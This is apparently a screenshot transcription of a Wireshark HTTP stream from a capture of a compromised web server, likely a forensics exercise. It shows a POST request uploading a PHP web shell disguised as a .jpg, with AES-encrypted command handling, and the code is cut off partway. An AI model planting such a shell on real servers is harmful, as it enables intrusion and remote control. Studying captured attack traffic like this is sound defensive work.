 Wireshark · Follow HTTP Stream (tcp.stream eq 591) · 被渗透的web.pcap
POST /uploadfile.php HTTP/1.1
Host: 172.18.0.3:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/114.0.0.0
Safari/537.36
Accept-Encoding: gzip, deflate
Accept: */*
Connection: keep-alive
Content-Length: 1901
Content-Type: multipart/form-data; boundary=b549092930eab8aaaa425bc26fd5ed00
--b549092930eab8aaaa425bc26fd5ed00
Content-Disposition: form-data; name="file"; filename="41403655168167b2.jpg"
<?php
@session_start();
@set_time_limit(0);
@error_reporting(0);
function encryptAES($data, $key) {
    return bin2hex(openssl_encrypt($data, "AES-128-CBC", $key, OPENSSL_RAW_DATA, "0123456789abcdef"));
}
function decryptAES($encryptedData, $key) {
    $decodedText = hex2bin($encryptedData);
    $secretKey = $key;
    $iv = "0123456789abcdef";
    return openssl_decrypt($decodedText, "AES-128-CBC", $secretKey, OPENSSL_RAW_DATA, $iv);
}
$datainput = file_get_contents("php://input");
$plen = substr($datainput,0,2);
$payloaddata = substr($datainput,2);
$pass=substr($payloaddata,0,2).substr($payloaddata,strlen($payloaddata)-$plen+2);
$payloaddata = substr($payloaddata,2,strlen($payloaddata) - $plen);
$payloadName='payload';
1 client pkt, 1 server pkt, 1 turn.
Entire conversation (2502 bytes)
Show data as ASCII
Find:
Find Next
Help
Filter Out This Stream
Print
Save as...
Back
Close